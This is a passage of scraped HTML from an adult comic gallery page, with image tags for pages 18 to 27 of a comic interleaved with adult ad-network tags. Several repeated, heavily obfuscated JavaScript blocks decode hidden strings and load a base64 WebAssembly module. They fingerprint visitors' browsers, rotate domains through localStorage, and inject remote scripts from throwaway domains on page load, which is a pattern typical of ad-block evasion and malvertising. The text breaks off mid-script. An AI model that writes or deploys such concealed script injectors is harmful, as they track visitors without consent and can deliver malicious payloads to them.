n>=0&&n<95?f(32+(n+e)%95):t})).join(""),g=[0,7,14,20,26,32,38,44,48,51,56,59,66,68,74,80,86,99,103,109,111,112,118,123,124,126,128,130,133,136,140,144,149,155,162,170,176,184,186,187,192,193,193,194,256,257,258,261,277,282,289,295,307,315,325,326,331,336,341,342,343,349,359],p=0;p<g.length-1;p++)g[p]=d.substring(g[p],g[p+1]);var m=[g[0],g[1],g[2],g[3],g[4],g[5],g[6]];m.push(m[0]+g[7]);const C=g[8]+m[5],v={2:C+g[9],15:C+g[9],9:C+m[2],16:C+m[2],10:C+m[3],17:C+m[3],19:C+g[10],20:C+g[10],21:C+g[10]},b=g[11]+m[5],w={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:g[12],7:g[12],19:g[10],20:g[10],21:g[10]},W={15:g[13],16:g[14],17:g[15],19:m[4],20:m[4],21:m[4]},A=g[16],x=A+g[17],y=A+g[18],E=g[19]+m[0]+g[20],j=g[21],I=j+g[22],L=j+(m[0]+g[23]),D=j+m[7],O=j+(m[7]+g[24]),$=[g[25],g[26],g[27],g[28],g[29],g[30],g[31],g[32],g[33],g[34]];function J(t,e,n){return function(t,e){try{return g[35],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===g[36]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const S=t=>{const[e]=t.split(g[37]);let[o,s,i]=((t,e)=>{let[n,r,...o]=t.split(e);return r=[r,...o].join(e),[n,r,!!o.length]})(t,g[38]);i&&J((()=>{throw new n(g[39])}));const c=new r(`^(${e})?//`,g[40]),[l,...u]=o.replace(c,g[41]).split(g[42]);return{protocol:e,origin:o,domain:l,path:u.join(g[42]),search:s}},k=36e5,z=g[43],B=[[97,122],[65,90],[48,57]],N=(t,e)=>u(a()*(e-t+1))+t;function R(t){let e=g[41];for(let n=0;n<t;n++)e+=z.charAt(u(a()*z.length));return e}const U=()=>`${$[N(0,$.length-1)]}=${!N(0,1)?(t=>{let e=g[41];for(let n=0;n<t;n++)e+=f(N(97,122));return e})(N(2,6)):N(1,999999)}`,_=(t,e)=>(null==t?void 0:t.length)?t.split(g[45]).map((t=>{const n=t.indexOf(g[44])+1,r=t.slice(0,n),o=t.slice(n);return r+e(o)})).join(g[45]):g[41],P=(e,n)=>{const r=(t=>t.split(g[41]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(e),o=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r),s=(i=n,_(i,t.decodeURIComponent)).split(g[41]).map((t=>((t,e)=>{const n=t.charCodeAt(0);for(const t of B){const[r,o]=t;if(n>=r&&n<=o){const t=o-r+1,s=r+(n-r+e())%t;return f(s)}}return t})(t,o))).join(g[41]);var i;return e+g[45]+(e=>_(e,t.encodeURIComponent))(s)},T=(t,e)=>{const{search:n,origin:r}=S(t),o=n?n.split(g[45]):[],[s,i]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,A);if(!s.length)return t;const c=((t,e)=>{const n=[],r=N(t,e);for(let t=0;t<r;t++)n.push(U());return n})(...o.length>4?[0,2]:[5,9]),l=g[46]+e;s.find((t=>t===l))||s.push(l);const h=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})([...s,...c]),f=R(N(2,6))+g[44]+R(N(2,6));let d=P(f,h.join(g[45]));return i.length>0&&(d+=g[45]+i.join(g[45])),r+g[38]+d};function V(t,e){const n=function(t){const e=new r(y+g[47]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(g[48],`-${n}/`):e}const Z=g[49];function q(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r)!==r?[!1,n]:(n.removeItem(r),[!0])}catch(t){return[!1,n,t]}})(e,n);return r})(g[51]))try{const e=c.getItem(Z);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function H(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const o=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===g[50]&&t.isFinite(+r)&&r>l()})(o)&&(n[r]=o)})),n}function M(t,e,n){let r=(/https?:\/\//.test(t)?g[41]:g[52])+t;return e&&(r+=g[42]+e),n&&(r+=g[38]+n),r}const F=(()=>{var t;const[e,n]=q();if(!n){const n=null!==(t=H(e))&&void 0!==t?t:{};c.setItem(Z,h(n))}return{get:t=>{const[e]=q();return null==e?void 0:e[t]},set:(t,e,r)=>{const o=[e,l()+1e3*r],[s]=q(),i=null!=s?s:{};i[t]=o,n||c.setItem(Z,h(i))}}})(),K=(Q=F,(t,e)=>{const{domain:n,path:r,search:o}=S(t),s=Q.get(n);if(s)return[M(s[0],r,o),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&Q.set(n,e.replaceDomain,e.ttl),[M(e.replaceDomain,r,o),!0]}return[t,!1]});var Q;const Y=t=>N(t-k,t+k),X=e=>{const n=new r(x+g[53]).exec(e.location.href),o=n&&n[1]&&+n[1];return o&&!t.isNaN(o)?(null==n?void 0:n[2])?Y(o):o:Y(l())},G=[1,3,6,5,8,9,10,11,12,13,14,18,22];class tt{constructor(e,n,r,o){this.b6d=e,this.ver=n,this.fbv=r,this.sgt=o,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=s.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=G.map((e=>this.gd(e).then((n=>{const r=n?V(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return o.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){var n,r;const o=t.navigator?t.navigator.userAgent:g[41],i=t.location.hostname||g[41],c=t.innerHeight,l=t.innerWidth,u=t.sessionStorage?1:0,a=null!==(r=null===(n=s.cookie)||void 0===n?void 0:n.length)&&void 0!==r?r:0,h=this.gtzo();return[c,l,u,X(t),0,e,i.slice(0,100),a,h,o.slice(0,15),this.sgt].join(g[54])}gtzo(){const e=(new t.Date).getTimezoneOffset();return!e||e>720||e<-720?0:720+e}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,o=new t.TextEncoder,s=new t.TextDecoder(g[55]);return{url:t=>{const e=o.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return s.decode(a)}}})):o.resolve(void 0)}cst(){const e=s.createElement(m[6]);return t.Object.assign(e.dataset,{cfasync:g[56]},this.el?this.el.dataset:{}),e.async=!0,e}}class et extends tt{constructor(e,n,r,o){super(e,n,r,o),this.gcuk=()=>I,this.gcdk=()=>L,this.gfu=e=>V(t,e),t[E]=this.ins(),t[O]=T}in(e){!this.sast(e)||t[b+w[e]]||t[v[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{t[D+w[e]]=this.ver;const o=this.cst(),i=W[e],[c]=K(this.gfu(r)),l=c;if(i){const t=g[57]+i,r=s.querySelector(m[6]+g[58]+t+g[59]);if(!r)throw new n(g[60]+e);const c=r.getAttribute(t).trim();r.removeAttribute(t),o.setAttribute(t,c)}o.src=l,s.head.appendChild(o)}))}}!function(e,n,r,o){const s=new et("AGFzbQEAAAABJAZgAAF/YAR/f39/AX9gA39/fwF+YAN/[base64]/[base64]/p8z7AFgEQCAAIAFBCBACIAdBBmwiACAHQQF0QQRqbK2CpyAAIAdBB2tsbq1CF4ZCgICAAoQMAQtCgICAAiADQoDwv9imM31C/[base64]","11",o,"10");t["ofssddfx"]=t=>s.in(t)}(0,0,0,g[61])}();</script>  <script data-cfasync="false" data-clbaid="" async src="//clammyendearedkeg.com/bn.js" onerror="ofssddfx(16)" onload="ofssddfx(16)"></script>  <div data-cl-spot="2000416"></div></center></p></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 18" title="JOHN NORTH Rilley 18" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-18.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-18.webp" alt="JOHN NORTH Rilley 18" title="JOHN NORTH Rilley 18"></noscript></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 19" title="JOHN NORTH Rilley 19" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-19.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-19.webp" alt="JOHN NORTH Rilley 19" title="JOHN NORTH Rilley 19"></noscript></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 20" title="JOHN NORTH Rilley 20" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-20.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-20.webp" alt="JOHN NORTH Rilley 20" title="JOHN NORTH Rilley 20"></noscript><p><center><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>   <ins class="eas6a97888e38" data-zoneid="4990020" data-keywords="webcams, asians, milf, japanese, live"></ins>   <script type="rocketlazyloadscript">(AdProvider = window.AdProvider || []).push({"serve": {}});</script></center></p></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 21" title="JOHN NORTH Rilley 21" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-21.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-21.webp" alt="JOHN NORTH Rilley 21" title="JOHN NORTH Rilley 21"></noscript></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 22" title="JOHN NORTH Rilley 22" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-22.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-22.webp" alt="JOHN NORTH Rilley 22" title="JOHN NORTH Rilley 22"></noscript></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 23" title="JOHN NORTH Rilley 23" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-23.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-23.webp" alt="JOHN NORTH Rilley 23" title="JOHN NORTH Rilley 23"></noscript><p><center><script type="rocketlazyloadscript" data-cfasync="false">!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,o=t.Promise,s=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,f=t.String.fromCharCode,d='cmeccZYhfZb^W^TR^]S_UYZJOLIQXJKELN?AA?M<J@@FI5510J55=;;?9<(-?**%0$$")~\'){!zx!usztrzv|tnhkseffbffbte\\pdg^\\fcV]aQPbRZLKLLLVNLLHHWPOJI>=<DCB=;L<43D8@@E14BA./>-8,.+*580+"",,,z}$u|vs$t#zn~rwu54CFWVEBg,==========================CCCCCCCCCCCCCCCCCCCCCCCCCCWWWWWWWWWWZB%~VU?qvA.B>I=;j740H6jur3fnbbcdooolbf^bdWT^Dd^`NSPR]\\WY~rq~h<ChecMbwcLJ;`j82<B31-?+U#$fequg@@PLMJQKIE++'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?f(32+(n+e)%95):t})).join(""),g=[0,7,14,20,26,32,38,44,48,51,56,59,66,68,74,80,86,99,103,109,111,112,118,123,124,126,128,130,133,136,140,144,149,155,162,170,176,184,186,187,192,193,193,194,256,257,258,261,277,282,289,295,307,315,325,326,331,336,341,342,343,349,359],p=0;p<g.length-1;p++)g[p]=d.substring(g[p],g[p+1]);var m=[g[0],g[1],g[2],g[3],g[4],g[5],g[6]];m.push(m[0]+g[7]);const C=g[8]+m[5],v={2:C+g[9],15:C+g[9],9:C+m[2],16:C+m[2],10:C+m[3],17:C+m[3],19:C+g[10],20:C+g[10],21:C+g[10]},b=g[11]+m[5],w={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:g[12],7:g[12],19:g[10],20:g[10],21:g[10]},W={15:g[13],16:g[14],17:g[15],19:m[4],20:m[4],21:m[4]},A=g[16],x=A+g[17],y=A+g[18],E=g[19]+m[0]+g[20],j=g[21],I=j+g[22],L=j+(m[0]+g[23]),D=j+m[7],O=j+(m[7]+g[24]),$=[g[25],g[26],g[27],g[28],g[29],g[30],g[31],g[32],g[33],g[34]];function J(t,e,n){return function(t,e){try{return g[35],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===g[36]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const S=t=>{const[e]=t.split(g[37]);let[o,s,i]=((t,e)=>{let[n,r,...o]=t.split(e);return r=[r,...o].join(e),[n,r,!!o.length]})(t,g[38]);i&&J((()=>{throw new n(g[39])}));const c=new r(`^(${e})?//`,g[40]),[l,...u]=o.replace(c,g[41]).split(g[42]);return{protocol:e,origin:o,domain:l,path:u.join(g[42]),search:s}},k=36e5,z=g[43],B=[[97,122],[65,90],[48,57]],N=(t,e)=>u(a()*(e-t+1))+t;function R(t){let e=g[41];for(let n=0;n<t;n++)e+=z.charAt(u(a()*z.length));return e}const U=()=>`${$[N(0,$.length-1)]}=${!N(0,1)?(t=>{let e=g[41];for(let n=0;n<t;n++)e+=f(N(97,122));return e})(N(2,6)):N(1,999999)}`,_=(t,e)=>(null==t?void 0:t.length)?t.split(g[45]).map((t=>{const n=t.indexOf(g[44])+1,r=t.slice(0,n),o=t.slice(n);return r+e(o)})).join(g[45]):g[41],P=(e,n)=>{const r=(t=>t.split(g[41]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(e),o=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r),s=(i=n,_(i,t.decodeURIComponent)).split(g[41]).map((t=>((t,e)=>{const n=t.charCodeAt(0);for(const t of B){const[r,o]=t;if(n>=r&&n<=o){const t=o-r+1,s=r+(n-r+e())%t;return f(s)}}return t})(t,o))).join(g[41]);var i;return e+g[45]+(e=>_(e,t.encodeURIComponent))(s)},T=(t,e)=>{const{search:n,origin:r}=S(t),o=n?n.split(g[45]):[],[s,i]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,A);if(!s.length)return t;const c=((t,e)=>{const n=[],r=N(t,e);for(let t=0;t<r;t++)n.push(U());return n})(...o.length>4?[0,2]:[5,9]),l=g[46]+e;s.find((t=>t===l))||s.push(l);const h=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})([...s,...c]),f=R(N(2,6))+g[44]+R(N(2,6));let d=P(f,h.join(g[45]));return i.length>0&&(d+=g[45]+i.join(g[45])),r+g[38]+d};function V(t,e){const n=function(t){const e=new r(y+g[47]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(g[48],`-${n}/`):e}const Z=g[49];function q(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r)!==r?[!1,n]:(n.removeItem(r),[!0])}catch(t){return[!1,n,t]}})(e,n);return r})(g[51]))try{const e=c.getItem(Z);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function H(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const o=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===g[50]&&t.isFinite(+r)&&r>l()})(o)&&(n[r]=o)})),n}function M(t,e,n){let r=(/https?:\/\//.test(t)?g[41]:g[52])+t;return e&&(r+=g[42]+e),n&&(r+=g[38]+n),r}const F=(()=>{var t;const[e,n]=q();if(!n){const n=null!==(t=H(e))&&void 0!==t?t:{};c.setItem(Z,h(n))}return{get:t=>{const[e]=q();return null==e?void 0:e[t]},set:(t,e,r)=>{const o=[e,l()+1e3*r],[s]=q(),i=null!=s?s:{};i[t]=o,n||c.setItem(Z,h(i))}}})(),K=(Q=F,(t,e)=>{const{domain:n,path:r,search:o}=S(t),s=Q.get(n);if(s)return[M(s[0],r,o),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&Q.set(n,e.replaceDomain,e.ttl),[M(e.replaceDomain,r,o),!0]}return[t,!1]});var Q;const Y=t=>N(t-k,t+k),X=e=>{const n=new r(x+g[53]).exec(e.location.href),o=n&&n[1]&&+n[1];return o&&!t.isNaN(o)?(null==n?void 0:n[2])?Y(o):o:Y(l())},G=[1,3,6,5,8,9,10,11,12,13,14,18,22];class tt{constructor(e,n,r,o){this.b6d=e,this.ver=n,this.fbv=r,this.sgt=o,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=s.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=G.map((e=>this.gd(e).then((n=>{const r=n?V(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return o.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){var n,r;const o=t.navigator?t.navigator.userAgent:g[41],i=t.location.hostname||g[41],c=t.innerHeight,l=t.innerWidth,u=t.sessionStorage?1:0,a=null!==(r=null===(n=s.cookie)||void 0===n?void 0:n.length)&&void 0!==r?r:0,h=this.gtzo();return[c,l,u,X(t),0,e,i.slice(0,100),a,h,o.slice(0,15),this.sgt].join(g[54])}gtzo(){const e=(new t.Date).getTimezoneOffset();return!e||e>720||e<-720?0:720+e}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,o=new t.TextEncoder,s=new t.TextDecoder(g[55]);return{url:t=>{const e=o.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return s.decode(a)}}})):o.resolve(void 0)}cst(){const e=s.createElement(m[6]);return t.Object.assign(e.dataset,{cfasync:g[56]},this.el?this.el.dataset:{}),e.async=!0,e}}class et extends tt{constructor(e,n,r,o){super(e,n,r,o),this.gcuk=()=>I,this.gcdk=()=>L,this.gfu=e=>V(t,e),t[E]=this.ins(),t[O]=T}in(e){!this.sast(e)||t[b+w[e]]||t[v[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{t[D+w[e]]=this.ver;const o=this.cst(),i=W[e],[c]=K(this.gfu(r)),l=c;if(i){const t=g[57]+i,r=s.querySelector(m[6]+g[58]+t+g[59]);if(!r)throw new n(g[60]+e);const c=r.getAttribute(t).trim();r.removeAttribute(t),o.setAttribute(t,c)}o.src=l,s.head.appendChild(o)}))}}!function(e,n,r,o){const s=new et("AGFzbQEAAAABJAZgAAF/YAR/f39/AX9gA39/fwF+YAN/[base64]/[base64]/p8z7AFgEQCAAIAFBCBACIAdBBmwiACAHQQF0QQRqbK2CpyAAIAdBB2tsbq1CF4ZCgICAAoQMAQtCgICAAiADQoDwv9imM31C/[base64]","11",o,"10");t["vickjgb"]=t=>s.in(t)}(0,0,0,g[61])}();</script>  <script data-cfasync="false" data-clbaid="" async src="//vertigovitalitywieldable.com/bn.js" onerror="vickjgb(16)" onload="vickjgb(16)"></script>  <div data-cl-spot="2000417"></div></center></p></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 24" title="JOHN NORTH Rilley 24" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-24.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-24.webp" alt="JOHN NORTH Rilley 24" title="JOHN NORTH Rilley 24"></noscript></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 25" title="JOHN NORTH Rilley 25" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-25.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-25.webp" alt="JOHN NORTH Rilley 25" title="JOHN NORTH Rilley 25"></noscript><p><center><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>   <ins class="eas6a97888e37" data-zoneid="4990024" data-keywords="webcams, asians, milf, japanese, live"></ins>   <script type="rocketlazyloadscript">(AdProvider = window.AdProvider || []).push({"serve": {}});</script></center></p></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 26" title="JOHN NORTH Rilley 26" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-26.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-26.webp" alt="JOHN NORTH Rilley 26" title="JOHN NORTH Rilley 26"></noscript></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 27" title="JOHN NORTH Rilley 27" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-27.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-27.webp" alt="JOHN NORTH Rilley 27" title="JOHN NORTH Rilley 27"></noscript><p><center><script type="rocketlazyloadscript" data-cfasync="false">!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,o=t.Promise,s=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,f=t.String.fromCharCode,d='cmeccZYhfZb^W^TR^]S_UYZJOLIQXJKELN?AA?M<J@@FI5510J55=;;?9<(-?**%0$$")~\'){!zx!usztrzv|tnhkseffbffbte\\pdg^\\fcV]aQPbRZLKLLLVNLLHHWPOJI>=<DCB=;L<43D8@@E14BA./>-8,.+*580+"",,,z}$u|vs$t#zn~rwu54CFWVEBg,==========================CCCCCCCCCCCCCCCCCCCCCCCCCCWWWWWWWWWWZB%~VU?qvA.B>I=;j740H6jur3fnbbcdooolbf^bdWT^Dd^`NSPR]\\WY~rq~h<ChecMbwcLJ;`j82<B31-?+U#$fequg@@PLMJQKIE++'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?f(32+(n+e)%95):t})).join(""),g=[0,7,14,20,26,32,38,44,48,51,56,59,66,68,74,80,86,99,103,109,111,112,118,123,124,126,128,130,133,136,140,144,149,155,162,170,176,184,186,187,192,193,193,194,256,257,258,261,277,282,289,295,307,315,325,326,331,336,341,342,343,349,359],p=0;p<g.length-1;p++)g[p]=d.substring(g[p],g[p+1]);var m=[g[0],g[1],g[2],g[3],g[4],g[5],g[6]];m.push(m[0]+g[7]);const C=g[8]+m[5],v={2:C+g[9],15:C+g[9],9:C+m[2],16:C+m[2],10:C+m[3],17:C+m[3],19:C+g[10],20:C+g[10],21:C+g[10]},b=g[11]+m[5],w={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:g[12],7:g[12],19:g[10],20:g[10],21:g[10]},W={15:g[13],16:g[14],17:g[15],19:m[4],20:m[4],21:m[4]},A=g[16],x=A+g[17],y=A+g[18],E=g[19]+m[0]+g[20],j=g[21],I=j+g[22],L=j+(m[0]+g[23]),D=j+m[7],O=j+(m[7]+g[24]),$=[g[25],g[26],g[27],g[28],g[29],g[30],g[31],g[32],g[33],g[34]];function J(t,e,n){return function(t,e){try{return g[35],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===g[36]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const S=t=>{const[e]=t.split(g[37]);let[o,s,i]=((t,e)=>{let[n,r,...o]=t.split(e);return r=[r,...o].join(e),[n,r,!!o.length]})(t,g[38]);i&&J((()=>{throw new n(g[39])}));const c=new r(`^(${e})?//`,g[40]),[l,...u]=o.replace(c,g[41]).split(g[42]);return{protocol:e,origin:o,domain:l,path:u.join(g[42]),search:s}},k=36e5,z=g[43],B=[[97,122],[65,90],[48,57]],N=(t,e)=>u(a()*(e-t+1))+t;function R(t){let e=g[41];for(let n=0;n<t;n++)e+=z.charAt(u(a()*z.length));return e}const U=()=>`${$[N(0,$.length-1)]}=${!N(0,1)?(t=>{let e=g[41];for(let n=0;n<t;n++)e+=f(N(97,122));return e})(N(2,6)):N(1,999999)}`,_=(t,e)=>(null==t?void 0:t.length)?t.split(g[45]).map((t=>{const n=t.indexOf(g[44])+1,r=t.slice(0,n),o=t.slice(n);return r+e(o)})).join(g[45]):g[41],P=(e,n)=>{const r=(t=>t.split(g[41]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(e),o=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r),s=(i=n,_(i,t.decodeURIComponent)).split(g[41]).map((t=>((t,e)=>{const n=t.charCodeAt(0);for(const t of B){const[r,o]=t;if(n>=r&&n<=o){const t=o-r+1,s=r+(n-r+e())%t;return f(s)}}return t})(t,o))).join(g[41]);var i;return e+g[45]+(e=>_(e,t.encodeURIComponent))(s)},T=(t,e)=>{const{search:n,origin:r}=S(t),o=n?n.split(g[45]):[],[s,i]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,A);if(!s.length)return t;const c=((t,e)=>{const n=[],r=N(t,e);for(let t=0;t<r;t++)n.push(U());return n})(...o.length>4?[0,2]:[5,9]),l=g[46]+e;s.find((t=>t===l))||s.push(l);const h=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})([...s,...c]),f=R(N(2,6))+g[44]+R(N(2,6));let d=P(f,h.join(g[45]));return i.length>0&&(d+=g[45]+i.join(g[45])),r+g[38]+d};function V(t,e){const n=function(t){const e=new r(y+g[47]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(g[48],`-${n}/`):e}const Z=g[49];function q(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r)!==r?[!1,n]:(n.removeItem(r),[!0])}catch(t){return[!1,n,t]}})(e,n);return r})(g[51]))try{const e=c.getItem(Z);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function H(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const o=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===g[50]&&t.isFinite(+r)&&r>l()})(o)&&(n[r]=o)})),n}function M(t,e,n){let r=(/https?:\/\//.test(t)?g[41]:g[52])+t;return e&&(r+=g[42]+e),n&&(r+=g[38]+n),r}const F=(()=>{var t;const[e,n]=q();if(!n){const n=null!==(t=H(e))&&void 0!==t?t:{};c.setItem(Z,h(n))}return{get:t=>{const[e]=q();return null==e?void 0:e[t]},set:(t,e,r)=>{const 